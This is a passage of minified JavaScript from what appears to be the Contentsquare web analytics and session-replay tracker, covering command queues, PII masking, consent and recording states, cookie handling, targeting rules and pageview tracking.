t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=G.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=G.sanitizeSelectorUserInput(t);this.ga=G.getComputedSelectorSettings(e,this.ga)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),bg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var ne=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends ne{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return rt.counters.commandApplied.count(n),u}catch(u){u instanceof se?(rt.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Vs(u)?u.stack:u}`)):(rt.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Vs(u)?u.stack:u}`))}};this.cs[n]={callback:o,configuration:i},this.cs}}onStart(){this.rS(),this.nS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),rt.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),rt.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.ll)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.oS(e.name,e.params,t.iframePath),rt.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}oS(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.bf(e,i,!1))}nS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.bf(e,i,!0)}}bf(t,e,i){var n,o;if(this.cs[t]){if(((n=this.cs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Cg=(()=>{class s extends $c{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function ee(s){let r=csEventtarget.apply(s);return r&&Ig(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ee(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ee(t),n={isNodeSensitive(o){return G.isMaskedElement(o)||G.isMaskedElementChild(o)},isAttributeSensitive(o,c){return G.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ee(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ee(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.aS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ee(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}aS(t){var e;return t!==null&&t.hasAttribute("href")&&!no((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function po(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:At,n=[...g],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(At.csClearTimeout(o),o=null):n=[]):o||(o=At.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(At.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=po(e.value,s)};var ao=".",Gc="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,mu="x";function Lg(s){let[r,t,e,i,n,o,c,u,d]=Bg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===mu?null:d}}function Vg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:mu],csString),jg),ao)}function Ug(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),ao)}function Bg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,ao),Hg):csString.prototype.split.call(s,ao)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function yu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var $g={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Eu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,vu=".";function Gg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],vu)}function zg(s){if(!zc(s))return null;let r=tc(s);return r!==null?Su(r):null}function Su(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,vu);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function zc(s){return Eu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Eu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var ks="_cs_ex",Ul=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.N.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.N.set(ks,t,Ul),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,Ul))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.N.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return qg.test(t)}}return s})(),Ws="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ws):this.N.get(Ws)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ws,t):(this.N.set(Ws,t),(e=this.Mi)===null||e===void 0||e.call(this,Ws,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ws):(this.N.delete(Ws),(t=this.Di)===null||t===void 0||t.call(this,Ws))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=n,this.ls=o,this.fS=c,this.An=u}start(){this.w.addListener(this.fS),this.w.addListener(this.An),this.w.addListener(this.yl),this.An.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.xt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.pS()||this.gS()}pS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}gS(){return csString.prototype.indexOf.call(this.xt.href,ks)>0}}return s})(),_u=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(_u,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new se("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Zg=".^",wu=".*",tm=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${wu}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.kf()===ma.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})();var jl=1/0,{toString:em}=Object.prototype;function sm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":em.call(s)}var qc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&sm(s)==="[object Symbol]";function Au(s){if(typeof s=="string"||qc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-jl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-jl?"-0":r}var im=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function nm(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||qc(s)?!0:rm.test(s)||!im.test(s)||r!=null&&s in Object(r)}function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var om=500;function am(s){let r=Wc(s,t=>{let{cache:e}=r;return e.size===om&&e.clear(),t});return r}var cm=46,lm=/\\(\\)?/g,hm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bu=am(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===cm&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,hm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,lm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function um(s,r){return csArray.isArray(s)?s:nm(s,r)?[s]:bu(s)}function dm(s,r){let t=um(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Au(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function fm(s){return"iterable"in s}function Tu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Ru(s,r,t){let e=s==null?void 0:dm(s,r);return e===void 0?t:e}var pm=/\b__p \+= '';/g,gm=/\b(__p \+=) '' \+/g,mm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ym=/['\n\r\u2028\u2029\\]/g,Cu=/[&<>"']/g,Em=csRegExp(Cu.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Hn=/($^)/,Sm={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},_m=/[()=,{}[\]/\s]/,wm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,Iu=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Hl}=Object.prototype,bm="Invalid `variable` option passed into `_.template`";function Tm(s){return`\\${Sm[s]}`}var Rm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Cm={escape:wm,evaluate:Am,interpolate:Iu,variable:"",imports:{_:{template:Jn,escape(s){return s&&Em.test(s)?csString.prototype.replace.call(s,Cu,r=>Rm[r]):s!=null?s:""}}}};function Jn(s,r){let t={...Cm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Hn,d="__p += '",p=csRegExp(`${(t.escape||Hn).source}|${u.source}|${(u===Iu?vm:Hn).source}|${(t.evaluate||Hn).source}|$`,"g"),g=`//# sourceURL=${Hl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,M,z)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,z),ym,Tm),D&&(n=!0,d+=`' +
__e(${D}) +
'`),M&&(o=!0,d+=`';
${M};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=z+T.length,T}),d+=`';
`;let _=Hl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(_m.test(_))throw new Error(bm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,pm,""):d,gm,"$1"),mm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Im=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Pm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Om=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Bl(s){if(!Im.test(s)||Pm.test(s))throw new Error("whitelisted function is wrongly used")}var Fl={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Om.test(s))return Jn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Nm(s){let r=Vi(Object.keys(Fl),t=>Kt(s,t));if(r)return Fl[r]}function Mm(s){return Kt(s,"'")&&yr(s,"'")}var Dm=/\$\{([\s\S]+?)\}/g,km=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Ru(s,o);if(c===void 0)if(Mm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Nm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,Dm,km(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&ie(e)),",");return ie(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Au):qc(s)?[s]:csArray.from(bu(s))}function Lm(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Ru(r,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Vm(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function Um(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Lm(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Pu(s,r){return jm(s.operator,$m(s.args,r))}function jm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return Hm(s,r);default:return Bm(s,r)}}function Hm(s,r){let[t]=r;if(!ie(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Bm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=$l(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=$l(e);return n!==null&&!n.test(t)}default:return!1}}function Fm(s){return!!(s&&s.operator&&s.args)}function $m(s,r){return csArray.prototype.map.call(s,t=>Fm(t)?Pu(t,r):U(t)?mr(t,r):t)}function $l(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var tn=(()=>{class s{constructor(...t){this.Uf=t}addProvider(t){csArray.prototype.push.call(this.Uf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Uf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Gm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function zm(){return{la:Gm}}var bi=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Ri=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Ou=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=n,this.C=o,this.hs=c,this.Ea=null}init(){this.TS()}onStart(t=Ri.Natural){switch(t){case Ri.Natural:this.RS();break;case Ri.Artificial:this.CS();break;case Ri.Renewal:this.IS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(kt(t)&&this.C.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}RS(){this.hs.setPageViewType(bi.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(bi.Natural),this.Ea=t}IS(){this.hs.setPageViewType(bi.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(bi.Renewal),this.Ea=t}Pl(t,e,i=!1){kt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,n),this.hs.setPageViewType(bi.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=n}CS(){this.Pl(null,void 0,!0)}TS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Nu=(()=>{class s{constructor(){this.Ol=bi.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),qm=(()=>{class s extends Nu{getRequestParameters(){return{}}}return s})(),Wm=99999,Ym=(()=>{class s{constructor(t){this.R=t,this.PS=this.OS()&&window.CSCurrentScript}NS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.MS(e)?null:Math.round(e.responseEnd-e.fetchStart)}MS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.PS||this.DS()!==1)return{};let t=this.NS();return t===null?{}:{dt:`${Math.min(t,Wm)}`}}DS(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}OS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Mu=["trackPageview"],ic=["setPath"],rc=["setQuery"],Gl=["referrer:maskUrl"],Xm=["referrer:removeQueryString"],Km=["referrer:keepQueryString"],Ea=s=>ai(s)&&s!==null,Du=(s,r,t,e)=>{s.register(Mu,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ic,(i,n)=>{if(!U(i))throw new se(ic[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new se(rc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new se(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Xm,()=>e.enableRemoveQueryString()),s.register(Km,()=>e.disableRemoveQueryString()))},Jm=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.Y=n,this.C=o}init(){let t=new dp,e=new qm;this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,e),this.Ps.init(),Du(this.S,this.Ps,this.C)}start(){this.Ps.start()}}return s})(),Qm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.S=e,this.w=i,this.Ue=n,this.M=o,this.R=c,this.Os=u,this.Tt=d,this.Rt=p,this.C=g,this.Wt=_,this.hs=w,this.Y=T,this.ze=D,this.pr=V}init(){let t=new pr(this.E.getTrackerUri(),"pageview");this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,this.hs),this.Ps.init();let e=new tn(this.Ue,this.M,Xt,this.Os,this.C,this.Tt,Ic,this.Rt,this.hs,new Ym(this.R),this.Wt);this.ze&&e.addProvider(this.ze),this.pr&&e.addProvider(this.pr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),Du(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function Yc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Xc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var zt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends zt{}return s})(),ku=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.bn([]);else{let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.bn(e)}}bn(t){this.commandsService.applyFromImplementation(Mu[0],t,"ArtificialPageviewTemplate")}}return s})(),go=["trackError"],Zm=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(go[0],[i,n],"CustomErrorTemplate")}}return s})(),Kc=["setCustomVariable"],ty=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Kc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),ey=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=Tu(t),i=csArray.isArray(t.scope)?Dc(t.scope,n=>U(n)):!0;return e&&i&&Gt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return 